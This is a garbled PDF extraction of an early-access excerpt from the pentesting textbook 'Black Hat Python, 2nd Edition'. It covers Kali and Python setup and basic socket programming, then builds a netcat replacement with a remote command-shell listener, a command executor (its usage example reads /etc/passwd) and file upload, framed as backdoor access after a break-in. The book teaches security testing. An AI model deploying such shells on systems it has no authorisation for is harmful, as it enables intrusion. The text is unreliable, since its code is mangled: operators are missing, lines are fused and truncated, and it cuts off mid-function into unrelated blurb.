Transcription
2ND EDITIONBlack Hat PythonPython Programming forHackers and PentestersYLRAE ESSCCAJustin Seitz and Tim ArnoldForeword by Charlie Miller
NO S TA RCH PRE SSE A R LY A C C E S S P R O G R A M :FEEDBACK WELCOME!Welcome to the Early Access edition of the as yet unpublished Black HatPython, 2nd Edition by Justin Seitz and Tim Arnold! As a prepublicationtitle, this book may be incomplete and some chapters may not have beenproofread.Our goal is always to make the best books possible, and we look forwardto hearing your thoughts. If you have any comments or questions, email usat earlyaccess@nostarch.com. If you have specific feedback for us, pleaseinclude the page number, book title, and edition date in your note, andwe’ll be sure to review it. We appreciate your help and support!We’ll email you as new chapters become available. In the meantime,enjoy!
BL ACK H AT P Y T H ON,2ND EDITIONJUSTIN SEIT Z AND TIM ARNOLDEarly Access edition, 12/3/20Copyright 2021 by Justin Seitz and Tim Arnold.ISBN-10: 978-1-7185-0112-6ISBN-13: 978-1-7185-0113-3Publisher: William PollockExecutive Editor: Barbara YienProduction Editor: Dapinder DosanjhDevelopmental Editor: Frances SauxCover Illustration: Garry BoothInterior Design: Octopod StudiosTechnical Reviewer: Cliff JanzenCopyeditor: Bart ReedCompositor: Happenstance Type-O-RamaProofreader: Sharon WilkeyNo Starch Press and the No Starch Press logo are registered trademarks of No Starch Press,Inc. Other product and company names mentioned herein may be the trademarks of theirrespective owners. Rather than use a trademark symbol with every occurrence of a trademarked name, we are using the names only in an editorial fashion and to the benefit of thetrademark owner, with no intention of infringement of the trademark.All rights reserved. No part of this work may be reproduced or transmitted in any form or byany means, electronic or mechanical, including photocopying, recording, or by any information storage or retrieval system, without the prior written permission of the copyright ownerand the publisher.The information in this book is distributed on an “As Is” basis, without warranty. While everyprecaution has been taken in the preparation of this work, neither the author nor No StarchPress, Inc. shall have any liability to any person or entity with respect to any loss or damagecaused or alleged to be caused directly or indirectly by the information contained in it.
CONTENTSPrefaceChapter 1: Setting Up Your Python Environment . . . . . . . . . . . . 1Chapter 2: The Network: Basics . . . . . . . . . . . . . . . . . . . . . . . . . . 9Chapter 3: The Network: Raw Sockets and Sniffing . . . . . . . . . 35Chapter 4: Owning the Network with Scapy . . . . . . . . . . . . . . . 53Chapter 5: Web Hackery . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 71Chapter 6: Extending Burp Proxy . . . . . . . . . . . . . . . . . . . . . . . 93Chapter 7: GitHub Command and Control . . . . . . . . . . . . . . . 117Chapter 8: Common Trojaning Tasks on Windows . . . . . . . . . 127Chapter 9: Fun with Exfiltration . . . . . . . . . . . . . . . . . . . . . . . . 139Chapter 10: Windows Privilege Escalation . . . . . . . . . . . . . . . . 153Chapter 11: Offensive Forensics . . . . . . . . . . . . . . . . . . . . . . . . 169The chapters in red are included in this Early Access PDF.
Black Hat Python (Early Access) 2021 by Justin Seitz and Tim Arnold1SE T T ING U P YOU RPY THON ENVIRONMENTThis is the least fun, but nevertheless critical, part of the book, where we walk throughsetting up an environment in which to writeand test Python. We’ll do a crash course in setting up a Kali Linux virtual machine (VM), creating avirtual environment for Python 3, and installing a niceintegrated development environment (IDE) so that youhave everything you need to develop code. By the endof this chapter, you should be ready to tackle the exercises and code examples in the remainder of the book.Before you get started, if you don’t have a hypervisor virtualization clientsuch as VMware Player, VirtualBox, or Hyper-V, download and install one.We also recommend that you have a Windows 10 VM at the ready. You canget an evaluation Windows 10 VM here: loads/virtual-machines/.


Black Hat Python (Early Access) 2021 by Justin Seitz and Tim ArnoldInstalling Kali LinuxKali, the successor to the BackTrack Linux distribution, was designed byOffensive Security as a penetration testing operating system. It comes witha number of tools preinstalled and is based on Debian Linux, so you’ll beable to install a wide variety of additional tools and libraries.You will use Kali as your guest virtual machine. That is, you’ll downloada Kali virtual machine and run it on your host machine using your hypervisor of choice. You can download the Kali VM from https://www.kali.org/downloads/ and install it in your hypervisor of choice. Follow the instructionsgiven in the Kali documentation: https://www.kali.org/docs/installation/.When you’ve gone through the steps of the installation, you shouldhave the full Kali desktop environment, as shown in Figure 1-1.Figure 1-1: The Kali Linux desktopBecause there may have been important updates since the Kali imagewas created, let’s update the machine with the latest version. In the Kalishell (Applications Accessories Terminal), execute the following:tim@kali: tim@kali: tim@kali: tim@kali: tim@kali: 2Chapter 1sudo aptapt listsudo aptsudo aptsudo aptupdate--upgradableupgradedist-upgradeautoremove
Black Hat Python (Early Access) 2021 by Justin Seitz and Tim ArnoldSetting Up Python 3The first thing we’ll do is ensure that the correct version of Python isinstalled. (The projects in this book use Python 3.6 or higher.) InvokePython from the Kali shell and have a look:tim@kali: pythonThis is what it looks like on our Kali machine:Python 2.7.17 (default, Oct 19 2019, 23:36:22)[GCC 9.2.1 20191008] on linux2Type "help", "copyright", "credits" or "license" for more information. Not exactly what we’re looking for. At the time of this writing, thedefault version of Python on the current Kali installation is Python 2.7.18.But this isn’t really a problem; you should have Python 3 installed as well:tim@kali: python3Python 3.7.5 (default, Oct 27 2019, 15:43:29)[GCC 9.2.1 20191022] on linuxType "help", "copyright", "credits" or "license" for more information. The version of Python listed here is 3.7.5. If yours is lower than 3.6,upgrade your distribution with the following:sudo apt-get upgrade python3We will use Python 3 with a virtual environment, which is a self-containeddirectory tree that includes a Python installation and the set of any extrapackages you install. The virtual environment is among the most essentialtools for a Python developer. Using one, you can separate projects that havedifferent needs. For example, you might use one virtual environment for projects involving packet inspection and a different one for projects on binaryanalysis.By having separate environments, you keep your projects simple and clean.This ensures that each environment can have its own set of dependencies andmodules without disrupting any of your other projects.Let’s create a virtual environment now. To get started, we need toinstall the python3-venv package:tim@kali: sudo apt-get install python3-venv[sudo] password for tim:.Setting Up Your Python Environment3
Black Hat Python (Early Access) 2021 by Justin Seitz and Tim ArnoldNow we can create a virtual environment. Let’s make a new directory towork in and create the environment:tim@kali: mkdir bhptim@kali: cd bhptim@kali: /bhp python3 -m venv venv3tim@kali: /bhp source venv3/bin/activate(venv3) tim@kali: /bhp pythonThat creates a new directory, bhp, in the current directory. We create anew virtual environment by calling the venv package with the -m switch andthe name you want the new environment to have. We’ve called ours venv3,but you can use any name you like. The scripts, packages, and Pythonexecutable for the environment will live in that directory. Next, we activatethe environment by running the activate script. Notice that the promptchanges once the environment is activated. The name of the environmentis prepended to your usual prompt (venv3 in our case). Later on, whenyou’re ready to exit the environment, use the command deactivate.Now you have Python set up and have activated a virtual environment.Since we set up the environment to use Python 3, when you invoke Python,you no longer have to specify python3—just python is fine, since that is whatwe installed into the virtual environment. In other words, after activation,every Python command will be relative to your virtual environment. Pleasenote that using a different version of Python might break some of the codeexamples in this book.We can use the pip executable to install Python packages into the virtualenvironment. This is much like the apt package manager because it enablesyou to directly install Python libraries into your virtual environment withouthaving to manually download, unpack, and install them.You can search for packages and install them into your virtual environment with pip:(venv3) tim@kali: /bhp: pip search hashcrackLet’s do a quick test and install the lxml module, which we’ll use inChapter 5 to build a web scraper. Enter the following into your terminal:(venv3) tim@kali: /bhp: pip install lxmlYou should see output in your terminal indicating that the library isbeing downloaded and installed. Then drop into a Python shell and validate that it was installed correctly:(venv3) tim@kali: /bhp pythonPython 3.7.5 (default, Oct 27 2019, 15:43:29)[GCC 9.2.1 20191022] on linuxType "help", "copyright", "credits" or "license" for more information. from lxml import etree exit()(venv3) tim@kali: /bhp 4Chapter 1
Black Hat Python (Early Access) 2021 by Justin Seitz and Tim ArnoldIf you get an error or a version of Python 2, make sure you followed allthe preceding steps and that you have the up-to-date version of Kali.Keep in mind that for most examples throughout this book, you candevelop your code in a variety of environments, including Mac, Linux, andWindows. You may also want to set up a different virtual environment forseparate projects or chapters. Some chapters are Windows specific, whichwe’ll make sure to mention at the beginning of the chapter.Now that we have our hacking virtual machine and a Python 3 virtualenvironment set up, let’s install a Python IDE for development.Installing an IDEAn integrated development environment (IDE) provides a set of tools forcoding. Typically, it includes a code editor, with syntax highlighting andautomatic linting, and a debugger. The purpose of the IDE is to make it easier to code and debug your programs. You don’t have to use one to programin Python; for small test programs, you might use any text editor (such asvim, nano, Notepad, or emacs). But for larger, more complex project, anIDE will be of enormous help to you, whether by indicating variables youhave defined but not used, finding misspelled variable names, or locatingmissing package imports.In a recent Python developer survey, the top two favorite IDEs werePyCharm (which has commercial and free versions available) and VisualStudio Code (free). Justin is a fan of WingIDE (commercial and free versions available), and Tim uses Visual Studio Code (VS Code). All three IDEscan be used on Windows, macOS, or Linux.You can install PyCharm from https://www.jetbrains.com/pycharm/download/or WingIDE from https://wingware.com/downloads/. You can install VS Codefrom the Kali command line:tim@kali#: apt-get install codeOr, to get the latest version of VS Code, download it from https://code.visualstudio.com/download/ and install with apt-get:tim@kali#: apt-get install -f ./code 1.39.2-1571154070 amd64.debThe release number, which is part of the filename, will likely be different from the one shown here, so make sure the filename you use matchesthe one you downloaded.Code HygieneNo matter what you use to write your programs, it is a good idea to follow acode-formatting guideline. A code style guide provides recommendations toimprove the readability and consistency of your Python code. It makes it easier for you to understand your own code when you read it later or for others ifSetting Up Your Python Environment5
Black Hat Python (Early Access) 2021 by Justin Seitz and Tim Arnoldyou decide to share it. The Python community has a such a guideline, calledPEP 8. You can read the full PEP 8 guide here: https://www.python.org/dev/peps/pep-0008/.The examples in this book generally follow PEP 8, with a few differences. You’ll see that the code in this book follows a pattern like this:1 from lxml import etreefrom subprocess import Popen2 import argparseimport os3 def get ip(machine name):pass4 class Scanner:def init (self):pass5 if name ' main ':scan Scanner()print('hello')At the top of our program, we import the packages we need. The firstimport block 1 is in the form of from XXX import YYY type. Each import lineis in alphabetical order.The same holds true for the module imports—they, too, are in alphabetical order 2. This ordering lets you see at a glance whether you’ve imported apackage without reading every line of imports, and it ensures that you don’timport a package twice. The intent is to keep your code clean and lessen theamount you have to think when you reread your code.Next come the functions 3, then class definitions 4, if you have any.Some coders prefer to never have classes and rely only on functions. There’sno hard-and-fast rule here, but if you find you’re trying to maintain statewith global variables or passing the same data structures to several functions, that may be an indication that your program would be easier tounderstand if you refactor it to use a class.Finally, the main block at the bottom 5 gives you the opportunity to useyour code in two ways. First, you can use it from the command line. In thiscase, the module’s internal name is main and the main block is executed.For example, if the name of the file containing the code is scan.py, you couldinvoke it from the command line as follows:python scan.pyThis will load the functions and classes in scan.py and execute the mainblock. You would see the response hello on the console.Second, you can import your code into another program with no sideeffects. For example, you would import the code withimport scan6Chapter 1
Black Hat Python (Early Access) 2021 by Justin Seitz and Tim ArnoldSince its internal name is the name of the Python module, scan, and notmain , you have access to all the module’s defined functions and classes,but the main block is not executed.You’ll also notice we avoid variables with generic names. The betteryou get at naming your variables, the easier it will be to understand theprogram.You should have a virtual machine, Python 3, a virtual environment,and an IDE. Now let’s get into some actual fun!Setting Up Your Python Environment7
Black Hat Python (Early Access) 2021 by Justin Seitz and Tim Arnold
Black Hat Python (Early Access) 2021 by Justin Seitz and Tim Arnold2THE NE T WORK: BA SICSThe network is and always will be the sexiest arena for a hacker. An attacker can doalmost anything with simple network access,such as scan for hosts, inject packets, sniff data,and remotely exploit hosts. But if you’ve worked yourway into the deepest depths of an enterprise target,you may find yourself in a bit of a conundrum: youhave no tools to execute network attacks. No netcat.No Wireshark. No compiler, and no means to installone. However, you might be surprised to find thatin many cases, you’ll have a Python install. So that’swhere we’ll begin.
Black Hat Python (Early Access) 2021 by Justin Seitz and Tim ArnoldThis chapter will give you some basics on Python networking using the1socket module. Along the way, we’ll build clients, servers, and a TCP proxy.We’ll then turn them into our very own netcat, complete with a commandshell. This chapter is the foundation for subsequent chapters, in which we’llbuild a host discovery tool, implement cross-platform sniffers, and create aremote trojan framework. Let’s get started.Python Networking in a ParagraphProgrammers have a number of third-party tools to create networked servers and clients in Python, but the core module for all of those tools is socket.This module exposes all of the necessary pieces to quickly write TransmissionControl Protocol (TCP) and User Datagram Protocol (UDP) clients andservers, use raw sockets, and so forth. For the purposes of breaking in ormaintaining access to target machines, this module is all you really need.Let’s start by creating some simple clients and servers—the two most common quick network scripts you’ll write.The TCP ClientCountless times during penetration tests, we (the authors) have needed towhip up a TCP client to test for services, send garbage data, fuzz, or perform any number of other tasks. If you are working within the confines oflarge enterprise environments, you won’t have the luxury of using networking tools or compilers, and sometimes you’ll even be missing the absolutebasics, like the ability to copy/paste or connect to the internet. This iswhere being able to quickly create a TCP client comes in extremely handy.But enough jabbering—let’s get coding. Here is a simple TCP client:import sockettarget host "www.google.com"target port 80# create a socket object1 client socket.socket(socket.AF INET, socket.SOCK STREAM)# connect the client2 client.connect((target host,target port))# send some data3 client.send(b"GET / HTTP/1.1\r\nHost: google.com\r\n\r\n")# receive some data4 response ose()1. The full socket documentation can be found here: pter 2
Black Hat Python (Early Access) 2021 by Justin Seitz and Tim ArnoldWe first create a socket object with the AF INET and SOCK STREAM parameters 1. The AF INET parameter indicates we’ll use a standard IPv4 addressor hostname, and SOCK STREAM indicates that this will be a TCP client. Wethen connect the client to the server 2 and send it some data as bytes 3.The last step is to receive some data back and print out the response 4 andthen close the socket. This is the simplest form of a TCP client, but it’s theone you’ll write most often.This code snippet makes some serious assumptions about sockets thatyou definitely want to be aware of. The first assumption is that our connection will always succeed, and the second is that the server expects us tosend data first (some servers expect to send data to you first and await yourresponse). Our third assumption is that the server will always return datato us in a timely fashion. We make these assumptions largely for simplicity’s sake. While programmers have varied opinions about how to dealwith blocking sockets, exception-handling in sockets, and the like, it’squite rare for pentesters to build these niceties into their quick-and-dirtytools for recon or exploitation work, so we’ll omit them in this chapter.UDP ClientA Python UDP client is not much different from a TCP client; we need tomake only two small changes to get it to send packets in UDP form:import sockettarget host "127.0.0.1"target port 9997# create a socket object1 client socket.socket(socket.AF INET, socket.SOCK DGRAM)# send some data2 client.sendto(b"AAABBBCCC",(target host,target port))# receive some data3 data, addr ose()As you can see, we change the socket type to SOCK DGRAM 1 when creating the socket object. The next step is to simply call sendto() 2, passing inthe data and the server you want to send the data to. Because UDP is a connectionless protocol, there is no call to connect() beforehand. The last stepis to call recvfrom() 3 to receive UDP data back. You will also notice that itreturns both the data and the details of the remote host and port.Again, we’re not looking to be superior network programmers; we wantit to be quick, easy, and reliable enough to handle our day-to-day hackingtasks. Let’s move on to creating some simple servers.The Network: Basics11
Black Hat Python (Early Access) 2021 by Justin Seitz and Tim ArnoldTCP ServerCreating TCP servers in Python is just as easy as creating a client. You mightwant to use your own TCP server when writing command shells or crafting aproxy (both of which we’ll do later). Let’s start by creating a standard multithreaded TCP server. Crank out the following code:import socketimport threadingIP '0.0.0.0'PORT 9998def main()server socket.socket(socket.AF INET, socket.SOCK STREAM)1 server.bind((IP, PORT))2 server.listen(5)print(f'[*] Listening on {IP}:{PORT}')while True:3 client, address server.accept()print(f'[*] Accepted connection from {address[0]}:{address[1]}')client handler threading.Thread(target handle client,args (client,))4 client handler.start()5 def handle client(client socket):with client socket as sock:request sock.recv(1024)print(f'[*] Received: {request.decode("utf-8")}')sock.send(b'ACK')if name ' main ':main()To start off, we pass in the IP address and port we want the server to listen on 1. Next, we tell the server to start listening 2, with a maximum backlog of connections set to 5. We then put the server into its main loop, whereit waits for an incoming connection. When a client connects 3, we receivethe client socket in the client variable and the remote connection details inthe address variable. We then create a new thread object that points to ourhandle client function, and we pass it the client socket object as an argument.We then start the thread to handle the client connection 4, at which pointthe main server loop is ready to handle another incoming connection. Thehandle client function 5 performs the recv() and then sends a simple message back to the client.If you use the TCP client that we built earlier, you can send some testpackets to the server. You should see output like the following:[*] Listening on 0.0.0.0:9998[*] Accepted connection from: 127.0.0.1:62512[*] Received: ABCDEF12Chapter 2
Black Hat Python (Early Access) 2021 by Justin Seitz and Tim ArnoldThat’s it! While pretty simple, this is a very useful piece of code. We’llextend it in the next couple of sections, when we build a netcat replacementand a TCP proxy.Replacing NetcatNetcat is the utility knife of networking, so it’s no surprise that shrewd systems administrators remove it from their systems. Such a useful tool wouldbe quite an asset if an attacker managed to find a way in. With it, you canread and write data across the network, meaning you can use it to executeremote commands, pass files back and forth, or even open a remote shell.On more than one occasion, I’ve run into servers that don’t have netcatinstalled but do have Python. In these cases, it’s useful to create a simplenetwork client and server that you can use to push files, or a listener thatgives you command line access. If you’ve broken in through a web application, it’s definitely worth dropping a Python callback to give you secondary access without having to first burn one of your trojans or backdoors.Creating a tool like this is also a great Python exercise, so let’s get startedwriting gdef execute(cmd):cmd cmd.strip()if not cmd:return1 output subprocess.check output(shlex.split(cmd),stderr subprocess.STDOUT)return output.decode()Here, we import all of our necessary libraries and set up the executefunction, which receives a command, runs it, and returns the output asa string. This function contains a new library we haven’t covered yet: thesubprocess library. This library provides a powerful process-creation interface that gives you a number of ways to interact with client programs. Inthis case 1, we’re using its check output method, which runs a commandon the local operating system and then returns the output from thatcommand.Now let’s create our main block responsible for handling command linearguments and calling the rest of our functions:if name ' main ':parser argparse.ArgumentParser( 1description 'BHP Net Tool',The Network: Basics13
Black Hat Python (Early Access) 2021 by Justin Seitz and Tim Arnoldformatter class argparse.RawDescriptionHelpFormatter,epilog textwrap.dedent('''Example: 2netcat.py -t 192.168.1.108 -p 5555 -l -c # command shellnetcat.py -t 192.168.1.108 -p 5555 -l -u mytest.txt # upload to filenetcat.py -t 192.168.1.108 -p 5555 -l -e \"cat /etc/passwd\" # execute commandecho 'ABC' ./netcat.py -t 192.168.1.108 -p 135 # echo text to server port 135netcat.py -t 192.168.1.108 -p 5555 # connect to server'''))parser.add argument('-c', '--command', action 'store true', help 'command shell') 3parser.add argument('-e', '--execute', help 'execute specified command')parser.add argument('-l', '--listen', action 'store true', help 'listen')parser.add argument('-p', '--port', type int, default 5555, help 'specified port')parser.add argument('-t', '--target', default '192.168.1.203', help 'specified IP')parser.add argument('-u', '--upload', help 'upload file')args parser.parse args()if args.listen: 4buffer ''else:buffer sys.stdin.read()nc NetCat(args, buffer.encode())nc.run()We use the argparse module from the standard library to create a command line interface 1. We’ll provide arguments so it can be invoked toupload a file, execute a command, or start a command shell.We provide example usage that the program will display when the userinvokes it with --help 2 and add six arguments that specify how we want theprogram to behave 3. The -c argument sets up an interactive shell, the -eargument executes one specific command, the -l argument indicates thata listener should be set up, the -p argument specifies the port on which tocommunicate, the -t argument specifies the target IP, and the -u argumentspecifies the name of a file to upload. Both the sender and receiver canuse this program, so the arguments define whether it’s invoked to send orlisten. The -c, -e, and -u arguments imply the -l argument, because thosearguments only apply to the listener side of the communication. The senderside makes the connection to the listener, and so it only needs the -t and -parguments to define the target listener.If we’re setting it up as a listener 4, we invoke the NetCat object withan empty buffer string. Otherwise, we send the buffer content from stdin.Finally, we call the run method to start it up.Now let’s start putting in the plumbing for some of these features,beginning with our client code. Add the following code above the mainblock:class NetCat:1 def init (self, args, buffer None):self.args argsself.buffer buffer2 self.socket socket.socket(socket.AF INET, socket.SOCK STREAM)self.socket.setsockopt(socket.SOL SOCKET, socket.SO REUSEADDR, 1)14Chapter 2
Black Hat Python (Early Access) 2021 by Justin Seitz and Tim Arnolddef run(self):if self.args.listen:3 self.listen()else:4 self.send()We initialize the NetCat object with the arguments from the commandline and the buffer 1 and then create the socket object 2.The run method, which is the entry point for managing the NetCat object,is pretty simple: it delegates execution to two methods. If we’re setting up alistener, we call the listen method 3. Otherwise, we call the send method 4.Now let’s write that send method:def send(self):1 self.socket.connect((self.args.target, self.args.port))if self.buffer:self.socket.send(self.buffer)2 try:3 while True:recv len 1response ''while recv len:data self.socket.recv(4096)recv len len(data)response data.decode()if recv len 4096:4 breakif response:print(response)buffer input(' ')buffer '\n'5 self.socket.send(buffer.encode())6 except KeyboardInterrupt:print('User terminated.')self.socket.close()sys.exit()We connect to the target and port 1, and if we have a buffer, we sendthat to the target first. Then we set up a try/catch block so we can manuallyclose the connection with CTRL-C 2. Next, we start a loop 3 to receivedata from the target. If there is no more data, we break out of the loop 4.Otherwise, we print the response data and pause to get interactive input,send that input 5, and continue the loop.The loop will continue until the KeyboardInterrupt occurs (CTRL-C) 6,which will close the socket.Now let’s write the method that executes when the program runs as alistener:def listen(self):1 self.socket.bind((self.args.target, self.args.port))self.socket.listen(5)The Network: Basics15
Black Hat Python (Early Access) 2021 by Justin Seitz and Tim Arnold2 while True:client socket, self.socket.accept()3 client thread threading.Thread(target self.handle, args (client socket,))client thread.start()The listen method binds to the target and port 1 and starts listeningin a loop 2, passing the connected socket to the handle method 3.Now let’s implement the logic to perform file uploads, execute commands, and create an interactive shell. The program can perform thesetasks when operating as a listener.def handle(self, client socket):1 if self.args.execute:output execute(self.args.execute)client socket.send(output.encode())2 elif self.args.upload:file buffer b''while True:data client socket.recv(4096)if data:file buffer dataelse:breakwith open(self.args.upload, 'wb') as f:f.write(file buffer)message f'Saved file {self.args.upload}'client socket.send(message.encode())3 elif self.args.command:cmd buffer b''while True:try:client socket.send(b'BHP: # ')while '\n' not in cmd buffer.decode():cmd buffer client socket.recv(64)response execute(cmd buffer.decode())if response:client socket.send(response.encode())cmd buf
indispensable. Learn how in Black Hat Python. About the Author Justin Seitz is an independent security con-sultant who has trained and consulted with Fortune 500 companies, law enforcement agen - cies, and governments around the world. He is the author of Gray Hat Python, the first book to cover Python for security analysis. Justin can